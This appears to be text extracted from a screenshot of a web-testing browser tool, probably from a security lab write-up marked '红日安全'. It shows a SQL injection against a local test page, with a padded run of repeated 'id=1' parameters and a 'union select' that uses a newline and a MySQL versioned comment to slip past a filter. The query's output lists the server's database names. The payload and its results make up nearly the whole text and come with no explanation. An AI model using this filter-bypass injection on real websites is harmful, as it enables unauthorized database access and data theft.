 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1 union select 1,2,schema_name %0a/*!from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
红日安全
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name /*!from*/information_schema.SCHEMATA